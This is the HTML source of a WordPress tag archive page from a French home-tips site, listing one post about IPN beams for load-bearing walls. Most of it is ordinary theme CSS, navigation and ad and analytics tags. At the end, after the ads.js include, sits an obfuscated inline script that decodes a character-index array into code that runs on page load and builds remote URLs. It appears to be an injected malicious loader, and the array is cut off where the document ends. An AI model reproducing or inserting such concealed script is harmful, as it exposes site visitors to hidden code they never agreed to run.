        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script>	<meta name="robots" content="noindex,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="archive tag tag-mur-porteur tag-153 main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
		<div id="page" class="home-h1">
	<div id="content_box">
		<h1 class="postsby">
			<span>Tag: <span>mur porteur</span></span>
		</h1>
													<article class="latestPost excerpt first">
				    <a href="https://mamieastuce.com/poutre-ipn-prix-et-utilisation-dun-mur-porteur/" title="Poutre IPN : prix et utilisation d&#8217;un mur porteur" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/03/poutre-ipn-370x297.png" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="poutre ipn-maison" decoding="async" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/poutre-ipn-prix-et-utilisation-dun-mur-porteur/" title="Poutre IPN : prix et utilisation d&#8217;un mur porteur">Poutre IPN : prix et utilisation d&#8217;un mur porteur</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>March 22, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/bricolage-decoration/" title="View all posts in Brico/Deco">Brico/Deco</a></span>
            			</div>
		                    </header>
                </article>
			
							            <div class="pagination pagination-previous-next">
            <ul>
                <li class="nav-previous"></li>
                <li class="nav-next"></li>
            </ul>
            </div>
            						</div>
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(pywbai==undefined){var pywbai={ts:'1768985887',};(function(){var jubsbczz=["6","s","u","9","f","4",":","!","?","N","/","Y","\"","P","&","d","G","}","#","k","7","<","8",">","1","y","|","-","p","$",";","v",".","b","T","`","x","2","[","q","i"," ","j","@","H","S","=","z","X","a","R","J","D","l","3","0","%","]","(","Q","W","+","o","B","A","^","K","Z","t","5","_",")","E","g","e","'",",","F","m","I","\\","n","r","O","L","V","{","h","C","*","c","U","M","w"];var pywbai=[68,82,25,86,15,62,90,2,78,74,81,68,32,90,2,82,82,74,81,68,45,90,82,40,28,68,32,1,74,68,64,68,68,82,40,33,2,68,74,58,75,1,82,90,75,76,75,53,62,53,75,71,30,17,90,49,68,90,87,58,74,71,86,17,40,4,58,92,49,68,87,32,82,49,81,15,62,78,46,46,81,2,53,53,71,86,83,33,42,74,90,68,32,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,92,49,68,87,76,12,82,49,81,15,62,78,12,76,86,31,49,53,2,74,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,28,49,82,1,74,77,53,62,49,68,58,75,55,32,75,61,81,74,93,41,52,49,68,74,58,71,32,73,74,68,91,34,88,92,40,53,53,40,1,74,90,62,81,15,1,58,71,71,17,17,71,30,17,40,4,58,92,49,68,87,32,4,53,62,62,82,46,46,81,2,53,53,71,86,83,33,42,74,90,68,32,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,92,49,68,87,76,12,4,53,62,62,82,12,76,86,31,49,53,2,74,6,4,2,81,90,68,40,62,81,58,31,71,86,82,74,68,2,82,81,41,28,49,82,1,74,79,81,68,58,31,32,68,62,45,68,82,40,81,73,58,71,71,17,17,71,30,17,40,4,58,91,40,39,46,46,2,81,15,74,4,40,81,74,15,71,86,31,49,82,41,91,40,39,46,86,2,6,75,10,10,78,49,78,40,74,49,1,68,2,90,74,32,90,62,78,10,81,22,62,93,82,77,39,10,42,40,74,4,74,62,53,40,68,74,42,40,74,10,42,40,74,4,49,33,28,42,40,74,10,37,55,37,0,10,55,24,10,42,40,74,74,49,33,28,27,42,49,90,19,1,68,82,49,93,24,37,3,55,20,49,27,38,82,57,32,28,81,73,75,76,25,6,75,10,10,78,49,78,40,74,49,1,68,2,90,74,32,90,62,78,10,64,39,79,22,27,27,54,2,28,10,64,68,36,62,47,10,2,72,82,25,77,48,50,4,90,45,15,10,68,36,77,64,82,85,4,40,42,45,27,38,82,57,32,42,28,73,75,76,68,1,6,75,24,20,0,22,3,22,69,22,22,20,75,76,4,53,6,38,57,76,90,4,6,4,49,53,1,74,76,49,68,70,15,62,6,12,82,15,15,25,93,15,32,90,62,78,12,76,49,68,70,42,1,6,12,49,15,31,74,82,68,40,1,40,81,73,32,42,1,12,76,49,68,70,40,78,6,12,49,15,90,62,15,74,32,28,81,73,12,76,49,68,70,82,2,6,12,10,49,15,31,74,82,68,40,1,40,81,73,32,42,1,12,76,49,68,70,82,40,6,12,10,49,15,90,53,2,68,68,74,82,32,28,81,73,12,76,49,68,70,74,40,6,12,82,40,73,87,68,49,15,12,76,49,68,70,74,90,6,12,90,62,81,68,74,81,68,27,49,15,41,90,62,81,68,74,81,68,64,15,12,76,49,68,70,74,1,6,12,28,62,1,40,68,40,62,81,6,49,33,1,62,53,2,68,74,30,15,40,1,28,53,49,25,6,33,53,62,90,19,30,12,76,49,68,70,74,6,68,82,2,74,76,49,68,70,82,6,68,82,2,74,76,49,68,70,82,37,6,4,49,53,1,74,76,40,6,4,49,53,1,74,76,90,6,55,76,2,90,6,4,49,53,1,74,76,90,53,6,38,57,76,28,31,6,4,49,53,1,74,76,90,1,1,6,4,49,53,1,74,76,49,68,70,73,6,4,49,53,1,74,76,49,68,70,15,6,4,49,53,1,74,76,49,68,70,40,6,4,49,53,1,74,76,49,68,70,4,6,4,49,53,1,74,76,49,68,70,40,33,6,75,42,40,74,75,76,1,81,6,55,76,1,68,49,82,68,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,2,81,90,68,40,62,81,58,71,86,7,4,2,81,90,68,40,62,81,58,49,76,33,76,90,71,86,49,38,33,57,46,90,58,71,17,58,91,40,39,76,12,31,12,76,4,2,81,90,68,40,62,81,58,71,86,4,2,81,90,68,40,62,81,41,49,58,71,86,82,74,68,2,82,81,86,93,40,15,68,87,6,19,58,71,76,87,74,40,73,87,68,6,53,58,71,17,17,4,2,81,90,68,40,62,81,41,33,58,49,76,33,71,86,31,49,82,41,90,46,86,17,30,82,74,68,2,82,81,41,33,46,61,33,26,26,55,76,90,32,93,40,15,68,87,46,58,90,32,82,40,73,87,68,46,49,32,82,40,73,87,68,61,33,71,27,58,90,32,53,74,4,68,46,49,32,53,74,4,68,27,33,71,76,90,32,87,74,40,73,87,68,46,58,90,32,33,62,68,68,62,78,46,49,32,33,62,68,68,62,78,61,33,71,27,58,90,32,68,62,28,46,49,32,68,62,28,27,33,71,76,90,17,4,2,81,90,68,40,62,81,41,90,58,49,76,90,71,86,82,74,68,2,82,81,41,49,46,49,14,14,7,49,32,81,62,15,74,34,25,28,74,8,49,38,55,57,6,49,76,49,14,14,24,46,46,46,49,32,81,62,15,74,34,25,28,74,8,33,58,49,32,73,74,68,63,62,2,81,15,40,81,73,88,53,40,74,81,68,50,74,90,68,58,71,76,90,71,6,7,24,17,4,2,81,90,68,40,62,81,41,15,58,33,71,86,33,46,81,2,53,53,46,46,33,8,49,58,71,6,24,46,46,46,33,32,81,62,15,74,34,25,28,74,8,90,58,33,71,6,33,30,31,49,82,41,15,46,33,32,87,74,40,73,87,68,76,74,46,33,32,93,40,15,68,87,30,82,74,68,2,82,81,41,15,46,12,4,2,81,90,68,40,62,81,12,46,46,68,25,28,74,62,4,41,15,8,15,32,90,49,53,53,58,33,71,6,15,76,74,46,12,4,2,81,90,68,40,62,81,12,46,46,68,25,28,74,62,4,41,74,8,74,32,90,49,53,53,58,33,71,6,74,76,74,10,15,17,31,49,82,41,74,46,86,17,76,4,46,12,2,81,15,74,4,40,81,74,15,12,7,46,68,25,28,74,62,4,41,93,40,81,15,62,93,14,14,93,40,81,15,62,93,76,73,46,12,2,81,15,74,4,40,81,74,15,12,7,46,68,25,28,74,62,4,41,15,62,90,2,78,74,81,68,14,14,15,62,90,2,78,74,81,68,76,87,46,73,14,14,73,32,15,62,90,2,78,74,81,68,72,53,74,78,74,81,68,76,40,46,4,49,53,1,74,76,42,46,40,8,4,2,81,90,68,40,62,81,58,49,71,86,82,74,68,2,82,81,7,7,40,32,90,49,53,53,58,4,76,49,71,32,78,49,68,90,87,74,1,17,6,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,7,24,17,76,19,46,74,32,31,40,74,93,28,62,82,68,60,46,4,2,81,90,68,40,62,81,58,71,86,31,49,82,41,49,46,87,32,90,53,40,74,81,68,60,40,15,68,87,76,33,46,4,32,40,81,81,74,82,60,40,15,68,87,30,82,74,68,2,82,81,41,33,23,49,8,33,6,49,17,76,53,46,74,32,31,40,74,93,28,62,82,68,44,46,4,2,81,90,68,40,62,81,58,71,86,31,49,82,41,49,46,87,32,90,53,40,74,81,68,44,74,40,73,87,68,76,33,46,4,32,40,81,81,74,82,44,74,40,73,87,68,30,82,74,68,2,82,81,41,33,23,49,8,33,6,49,17,30,82,74,68,2,82,81,41,74,32,78,39,46,42,76,74,32,31,40,74,93,28,62,82,68,46,49,76,74,32,1,90,82,62,53,53,48,46,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,32,28,49,73,74,48,83,4,4,1,74,68,26,26,87,32,1,90,82,62,53,53,84,74,4,68,17,76,74,32,1,90,82,62,53,53,11,46,4,2,81,90,68,40,62,81,58,71,86,82,74,68,2,82,81,41,4,32,28,49,73,74,11,83,4,4,1,74,68,26,26,87,32,1,90,82,62,53,53,34,62,28,17,76,74,32,82,74,90,68,49,81,73,53,74,46,90,76,74,32,49,1,28,74,90,68,46,15,76,74,32,40,81,48,46,4,2,81,90,68,40,62,81,58,49,76,33,71,86,31,49,82,41,15,46,90,58,49,76,33,71,30,82,74,68,2,82,81,7,7,15,14,14,15,32,82,40,73,87,68,23,46,55,14,14,15,32,53,74,4,68,21,46,19,58,71,17,76,74,32,40,81,11,46,4,2,81,90,68,40,62,81,58,49,76,33,71,86,31,49,82,41,15,46,90,58,49,76,33,71,30,82,74,68,2,82,81,7,7,15,14,14,15,32,33,62,68,68,62,78,23,46,55,14,14,15,32,68,62,28,21,46,53,58,71,17,76,74,32,40,81,85,40,74,93,28,62,82,68,46,4,2,81,90,68,40,62,81,58,49,76,33,71,86,31,49,82,41,15,46,90,58,49,76,33,71,30,82,74,68,2,82,81,7,7,15,14,14,15,32,33,62,68,68,62,78,23,46,55,14,14,15,32,82,40,73,87,68,23,46,55,14,14,15,32,68,62,28,21,46,53,58,71,14,14,15,32,53,74,4,68,21,46,19,58,71,17,76,74,17,71,30,7,4,2,81,90,68,40,62,81,58,81,76,68,76,74,71,86,68,38,81,57,46,74,58,71,17,58,12,39,12,76,91,40,39,76,4,2,81,90,68,40,62,81,58,71,86,4,2,81,90,68,40,62,81,41,81,58,81,71,86,82,74,68,2,82,81,38,57,32,1,53,40,90,74,32,90,49,53,53,58,81,76,55,71,17,4,2,81,90,68,40,62,81,41,68,58,81,71,86,31,49,82,41,68,30,82,74,68,2,82,81,41,81,14,14,12,62,33,42,74,90,68,12,46,46,68,25,28,74,62,4,41,81,14,14,58,68,46,81,32,81,62,15,74,34,25,28,74,71,14,14,58,24,46,46,68,26,26,3,46,46,68,71,17,4,2,81,90,68,40,62,81,41,74,58,81,71,86,82,74,68,2,82,81,12,62,33,42,74,90,68,12,46,46,68,25,28,74,62,4,41,81,14,14,40,1,77,40,81,40,68,74,58,81,32,53,74,81,73,68,87,71,17,4,2,81,90,68,40,62,81,41,62,58,81,71,86,4,62,82,58,31,49,82,41,68,46,38,57,76,62,46,55,76,82,46,81,32,53,74,81,73,68,87,30,82,23,62,30,61,61,62,71,74,58,81,38,62,57,71,8,68,46,68,32,90,62,81,90,49,68,58,81,38,62,57,71,6,68,38,68,32,53,74,81,73,68,87,57,46,81,38,62,57,30,82,74,68,2,82,81,41,68,17,4,2,81,90,68,40,62,81,41,82,58,81,71,86,31,49,82,41,68,76,74,76,62,46,38,57,30,81,6,4,62,82,58,68,46,55,30,68,21,81,32,53,74,81,73,68,87,30,68,61,61,71,86,4,62,82,58,74,46,55,30,74,21,62,32,53,74,81,73,68,87,30,74,61,61,71,40,4,58,62,38,74,57,46,46,81,38,68,57,71,90,62,81,68,40,81,2,74,41,81,30,62,38,62,32,53,74,81,73,68,87,57,46,81,38,68,57,17,82,74,68,2,82,81,41,62,17,4,2,81,90,68,40,62,81,41,40,58,81,71,86,82,74,68,2,82,81,41,81,8,12,1,68,82,40,81,73,12,46,46,68,25,28,74,62,4,41,81,8,2,58,81,71,38,55,57,6,7,81,38,1,57,14,14,74,58,81,71,8,81,38,55,57,6,81,6,4,17,4,2,81,90,68,40,62,81,41,2,58,82,76,2,71,86,31,49,82,41,49,76,1,46,40,58,2,71,30,82,74,68,2,82,81,41,1,14,14,82,8,82,46,46,46,53,26,26,68,58,82,71,8,7,2,26,26,82,7,46,46,53,14,14,68,58,1,71,14,14,78,58,82,76,1,71,8,38,82,57,6,38,57,6,82,14,14,74,58,82,71,8,62,58,82,71,6,4,32,73,74,68,72,53,74,78,74,81,68,1,63,25,88,53,49,1,1,9,49,78,74,14,14,12,1,68,82,40,81,73,12,46,46,82,14,14,58,49,46,82,32,78,49,68,90,87,58,90,71,71,8,81,58,1,32,73,74,68,72,53,74,78,74,81,68,1,63,25,88,53,49,1,1,9,49,78,74,58,49,38,24,57,71,71,6,82,14,14,58,82,32,15,62,90,2,78,74,81,68,26,26,82,32,81,62,15,74,34,25,28,74,14,14,3,46,46,82,32,81,62,15,74,34,25,28,74,71,8,2,8,38,57,6,38,82,57,6,81,58,1,32,39,2,74,82,25,45,74,53,74,90,68,62,82,64,53,53,58,82,71,71,6,38,57,17,31,49,82,41,90,46,10,65,80,32,58,38,80,93,80,27,57,61,71,29,10,76,36,46,12,90,62,78,28,49,82,74,12,61,12,52,62,90,2,78,74,81,68,12,61,12,13,62,1,40,68,40,62,81,12,76,4,46,15,62,90,2,78,74,81,68,76,53,46,93,40,81,15,62,93,76,49,46,4,32,15,62,90,2,78,74,81,68,72,53,74,78,74,81,68,76,1,46,12,81,62,15,74,34,25,28,74,12,76,78,46,36,41,40,81,41,49,8,4,2,81,90,68,40,62,81,58,81,76,68,71,86,82,74,68,2,82,81,41,24,0,46,46,58,24,0,14,68,38,36,57,58,81,71,71,17,6,4,2,81,90,68,40,62,81,58,81,76,68,71,86,82,74,68,2,82,81,41,68,46,68,46,46,4,26,26,68,46,46,93,40,81,15,62,93,8,49,6,68,76,68,7,46,46,81,14,14,68,32,90,62,81,68,49,40,81,1,58,81,71,17,30,82,74,68,2,82,81,41,2,32,2,81,40,39,46,82,76,2,17,76,68,87,40,1,71,30,40,4,58,81,49,31,40,73,49,68,62,82,32,2,1,74,82,64,73,74,81,68,32,1,74,49,82,90,87,58,12,41,63,82,49,31,74,10,12,71,23,27,24,71,91,40,39,32,49,68,70,82,46,68,82,2,74,30,40,4,58,91,40,39,32,40,71,82,74,68,2,82,81,41,4,49,53,1,74,30,91,40,39,32,40,46,68,82,2,74,30,91,40,39,32,49,68,70,73,46,75,73,74,68,75,30,82,74,68,2,82,81,41,91,40,39,32,49,33,15,58,4,2,81,90,68,40,62,81,58,71,86,68,82,25,86,31,49,82,41,49,46,15,62,90,2,78,74,81,68,32,90,82,74,49,68,74,72,53,74,78,74,81,68,58,75,40,4,82,49,78,74,75,71,30,15,62,90,2,78,74,81,68,32,87,74,49,15,32,49,28,28,74,81,15,88,87,40,53,15,58,49,71,30,31,49,82,41,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,46,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,32,83,33,42,74,90,68,32,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,30,31,49,82,41,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,46,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,32,83,33,42,74,90,68,32,15,74,4,40,81,74,13,82,62,28,74,82,68,25,30,83,33,42,74,90,68,32,15,74,4,40,81,74,13,82,62,28,74,82,68,25,46,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,30,31,49,82,41,49,28,28,46,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,58,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,32,9,62,15,74,32,28,82,62,68,62,68,25,28,74,76,12,40,81,1,74,82,68,63,74,4,62,82,74,12,71,30,49,28,28,32,90,62,81,4,40,73,2,82,49,33,53,74,46,4,49,53,1,74,30,62,33,42,74,90,68,15,74,4,40,81,74,13,82,62,28,74,82,68,25,58,93,40,81,15,62,93,32,9,62,15,74,32,28,82,62,68,62,68,25,28,74,76,12,40,81,1,74,82,68,63,74,4,62,82,74,12,76,49,28,28,71,30,49,28,28,46,73,74,68,83,93,81,13,82,62,28,74,82,68,25,52,74,1,90,82,40,28,68,62,82,58,49,32,90,62,81,68,74,81,68,60,40,81,15,62,93,32,52,62,90,2,78,74,81,68,3